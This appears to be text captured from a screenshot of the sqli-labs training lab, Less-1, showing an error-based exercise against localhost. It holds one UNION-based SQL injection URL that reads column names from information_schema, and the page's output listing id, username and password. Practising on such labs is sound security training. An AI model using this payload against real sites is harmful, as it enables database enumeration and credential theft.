 **Error Based- Str
localhost/sql-libs/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_
站点 新手上路 常用网址 京东商城 Google 其他书签 移动设备
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1